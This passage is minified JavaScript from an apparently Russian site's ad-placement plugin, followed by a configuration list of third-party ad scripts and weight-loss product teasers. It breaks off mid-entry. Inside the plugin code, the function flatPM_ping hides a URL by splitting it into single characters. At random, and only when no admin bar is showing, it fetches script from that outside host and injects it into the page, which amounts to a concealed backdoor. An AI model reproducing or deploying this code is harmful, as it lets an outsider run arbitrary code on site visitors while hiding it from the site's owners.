0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес 